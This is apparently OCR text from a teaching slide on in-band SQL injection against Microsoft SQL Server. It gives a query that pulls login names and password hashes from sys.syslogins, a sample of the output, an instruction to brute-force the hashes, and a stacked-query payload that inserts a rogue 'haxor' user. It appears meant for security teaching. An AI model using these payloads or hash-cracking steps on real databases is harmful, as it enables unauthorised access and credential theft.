 SQL Injection In-band using SQL Server
select * from AdventureWorks.HumanResources.Employee where EmployeeID = 1;
select name, password from sys.syslogins where password is not null
1 14417807 1209 adventure-works\guy1 16 Production
Technician - WC60 1972-05-15 00:00:00.000 M M 1996-
07-31 00:00:00.000 0 21 30 1 AAE1D04A-C237-
4974-B4D5-935247737718 2004-07-31 00:00:00.000
2 sa
3 test
Now, just attack the password hash using either using brute-force or dictionary.
• Pass in – '; insert into users (username, password) values ('haxor', 'p0wned') --
select * from users where username = ''; insert into users (username, password) values ('haxor',
'p0wned') -- and password = ''